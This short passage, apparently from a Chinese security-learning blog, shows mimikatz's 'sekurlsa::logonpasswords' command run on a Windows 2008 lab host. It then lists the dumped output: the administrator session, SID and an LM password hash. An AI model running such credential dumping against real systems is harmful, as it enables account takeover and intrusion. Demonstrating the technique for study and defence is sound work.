 C:\Windows\system32\:#mimi sekurlsa::logonpasswords
File size: 746.50KB
[================================================================================] 100.0%
Uploaded in: -0.917 seconds
File size: 10.88KB
Fetched in: 0.0132 seconds
Output:
Authentication Id : 0 ; 365864 (00000000:00059528)
Session : Interactive from 1
User Name : administrator
Domain : XIE
Logon Server : WIN2008
Logon Time : 2021/6/6 21:48:31
SID : S-1-5-21-2189311154-2766837956-1982445477-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : XIE
* LM : 11cb3f697332ae4c664345140a852f61
* NTLM :
* SHA1 :
tspkg :
* Username : Administrator
* Domain : XIE
* Password :
wdigest :
* Username : Administrator
* Domain : XIE
* Password :
谢公子学安全